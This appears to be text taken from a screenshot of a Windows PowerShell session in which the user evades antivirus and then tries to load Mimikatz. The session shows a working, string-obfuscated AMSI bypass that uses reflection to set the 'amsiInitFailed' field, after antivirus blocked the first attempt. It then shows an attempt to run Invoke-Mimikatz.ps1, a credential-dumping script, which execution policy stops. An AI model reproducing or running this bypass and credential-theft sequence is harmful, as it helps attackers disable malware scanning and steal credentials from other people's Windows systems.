 Windows PowerShell
>> $field.SetValue($null,$true)
At line:1 char:1
+ $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\LENOVO\Documents> $w = 'System.Management.Automation.A'
PS C:\Users\LENOVO\Documents> $c = 'si'
PS C:\Users\LENOVO\Documents> $m = 'Utils'
PS C:\Users\LENOVO\Documents> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
PS C:\Users\LENOVO\Documents> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
PS C:\Users\LENOVO\Documents> $field.SetValue($null,$true)
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents> .\Invoke-Mimikatz.ps1
.\Invoke-Mimikatz.ps1 : File C:\Users\LENOVO\Documents\Invoke-Mimikatz.ps1 cannot be loaded because running
scripts is disabled on this system. For more information, see about_Execution_Policies at
https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\Invoke-Mimikatz.ps1
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\LENOVO\Documents> type .\Invoke-Mimikatz.ps1
PS C:\Users\LENOVO\Documents>
L
8:55 PM